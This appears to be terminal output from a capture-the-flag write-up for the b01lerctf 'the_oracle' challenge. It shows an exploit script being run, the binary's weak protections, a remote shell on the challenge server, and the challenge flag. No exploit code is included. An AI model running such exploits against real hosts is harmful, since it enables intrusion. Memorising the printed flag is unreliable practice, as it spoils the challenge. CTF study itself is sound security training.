 kali@kali:~/Documents/b01lerctf/the_oracle$ python3 exploit.py
[*] '/home/kali/Documents/b01lerctf/the_oracle/theoracle'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0×400000)
[+] Opening connection to chal.ctf.b01lers.com on port 1015: Done
[*] Switching to interactive mode
$ id
uid=1000(theoracle) gid=1000(theoracle) groups=1000(theoracle)
$ ls
Makefile
flag.txt
SOLVED ✓
theoracle
theoracle.c
wrapper.sh
$ cat flag.txt
flag{Be1ng_th3_1_is_JusT_l1ke_b3ing_in_l0v3}
$